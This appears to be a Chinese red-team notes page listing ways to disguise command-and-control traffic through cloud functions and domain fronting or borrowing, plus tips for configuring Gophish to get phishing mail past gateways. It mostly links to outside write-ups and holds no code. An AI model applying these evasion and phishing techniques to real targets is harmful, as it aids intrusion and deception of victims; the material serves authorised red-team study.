
Cloud Function🔨
腾讯云试过,能够上线,但是 Payload 不知道为啥就是不会执行命令。
https://xz.aliyun.com/t/11625#toc-0
https://n3dx0o.medium.com/using-domain-fronting-to-mask-your-c2-traffic-3099ae601685
Amazon
https://cloud.tencent.com/document/product/583/39780#python-.E8.BF.90.E8.A1.8C.E6.97.B6
Google
https://fortynorthsecurity.com/blog/obfuscating-c2-traffic-with-google-cloud-functions/
也可以找国内小厂,或者利用应用 API(https://github.com/kleiton0x00/RedditC2)来获取 C2 Payload。
Domain Borrowing🔨
按照技术发展顺序提出了几种利用方法:
- Domain Fronting -> Domain Hiding -> Domain Borrowing
他们都有对应检测方法,但用新不用旧,有些内容在国内不太流行可能效果不错。
https://xlab.tencent.com/cn/2021/05/14/domain-borrowing/
https://i.blackhat.com/asia-21/Thursday-Handouts/as-21-Ding-Domain-Borrowing-Catch-My-C2-Traffic-If-You-Can.pdf
https://www.youtube.com/watch?v=eVr0kKdgM2I
https://ntc.party/t/domain-borrowing/2972
4 钓鱼服务🔨
邮件
正确配置 Gophish
- 高可信域名,避免邮件网关通过域名信誉度检测拦截掉邮件
- 控制发送频率
- 二开 Gophish 降低特征
- 怎么才能避免发信被退回。
服务:
或者直接买邮件推送服务,很多云服务商都有此业务。
站点
5 及时通讯平台🔨
参考链接
最近更新:
发布时间: